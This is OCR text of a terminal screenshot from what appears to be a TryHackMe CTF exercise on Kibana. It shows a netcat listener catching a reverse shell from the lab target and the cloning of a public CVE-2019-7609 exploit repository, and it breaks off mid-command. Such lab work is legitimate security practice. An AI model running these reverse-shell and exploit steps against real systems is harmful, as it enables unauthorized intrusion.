 john@xps15: /opt/terminator
En
5:28 PM
john@xps15: ~/ctf/thm/yt-kiba 112x14
^C
john@xps15:~/ctf/thm/yt-kiba$ nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.253.104 54982
bash: cannot set terminal process group (955): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$
john@xps15: ~/ctf/thm/yt-kiba 147x18
john@xps15:~/ctf/thm/yt-kiba$
john@xps15:~/ctf/thm/yt-kiba$ git clone "https://github.com/LandGrey/CVE-2019-7609"
Cloning into 'CVE-2019-7609'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 13 (delta 2), reused 8 (delta 1), pack-reused 0
Unpacking objects: 100% (13/13), 33.24 KiB | 3.69 MiB/s, done.
john@xps15:~/ctf/thm/yt-kiba$ ls
CVE-2019-7609  README.md
john@xps15:~/ctf/thm/yt-kiba$ cd CVe
bash: cd: CVe: No such file or directory
john@xps15:~/ctf/thm/yt-kiba$ c